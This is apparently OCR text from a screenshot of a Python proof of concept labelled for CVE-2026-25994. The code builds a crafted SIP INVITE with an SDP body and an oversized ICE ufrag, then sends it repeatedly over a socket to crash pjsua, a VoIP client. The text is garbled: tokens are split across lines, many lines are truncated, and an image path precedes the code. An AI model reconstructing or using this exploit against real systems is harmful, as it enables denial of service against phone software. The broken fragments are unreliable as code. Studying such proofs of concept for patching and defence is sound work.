
To: <sip:localhost@{target_ip}>

Call-ID: {call_id}

CSeq: 1 INVITE

Contact: <sip:attacker@127.0.0.1:15
Content-Type: application/sdp

Content-Length: {len(SDP)}

{SDP}

"""
return
 invite
.
encode
(
"utf-8"
)
def
crash_pjsua
(
target_ip
:
str
,
 ta
print
(
"=== PoC CVE-2026-25994 
print
(
f
"[+] Target → {target_i
print
(
f
"[+] ufrag length = {le
for
 i 
in
range
(
1
,
 attempts 
+
1
        sock 
=
 socket
.
socket
(
socke
        sock
.
settimeout
(
4
)
# 4 se